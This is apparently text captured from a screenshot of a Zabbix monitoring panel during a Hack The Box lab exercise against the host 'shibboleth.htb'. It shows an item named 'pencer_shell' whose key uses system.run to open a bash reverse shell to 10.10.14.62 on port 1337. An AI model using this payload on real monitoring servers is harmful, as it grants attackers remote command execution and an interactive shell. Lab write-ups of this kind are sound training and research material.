 Items
All hosts / shibboleth.htb Enabled ZBX SNMP JMX IPMI Applications 15 Items 111 Triggers 57 Graphs 19 Discovery rules 3
Item Preprocessing
* Name pencer_shell
Type Zabbix agent
* Key system.run[/bin/bash -c 'bash -i >& /dev/tcp/10.10.14.62/1337 0>&1',nowait] Select
* Host interface 127.0.0.1 : 10050
Type of information Numeric (unsigned)